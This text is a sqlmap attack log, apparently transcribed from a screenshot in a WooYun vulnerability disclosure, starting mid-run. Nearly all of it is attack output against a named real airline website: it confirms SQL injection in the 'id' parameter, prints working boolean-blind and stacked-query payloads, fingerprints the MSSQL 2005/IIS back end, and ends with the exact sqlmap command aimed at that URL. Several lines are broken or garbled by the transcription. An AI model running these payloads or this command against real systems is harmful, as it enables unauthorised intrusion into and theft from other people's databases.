 r HAVING clause'
[15:10:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:10:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[15:10:22] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..................
[15:11:35] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase st
acked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[15:11:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:11:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:11:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:11:37] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:11:39] [INFO] target URL appears to have 8 columns in query
[15:11:44] [INFO] heuristics detected web page charset 'Big5'
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[15:11:57] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=49 AND 3726=3726

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=49;WAITFOR DELAY '0:0:5'--
---
[15:12:01] [INFO] testing Microsoft SQL Server
[15:12:02] [INFO] confirming Microsoft SQL Server
[15:12:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[15:12:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[15:12:05] [INFO] fetched data logged to text files under 'C p\
output\www.airmacau.com.tw'

[*] shutting down at 15:12:05

C:\Python27\sqlmap>sqlmap.py --batch --dbms="MSSQL" -u "http://www.airmacau.com.
tw:8089/about/news_articles.asp?id=49"_
www.wooyun.org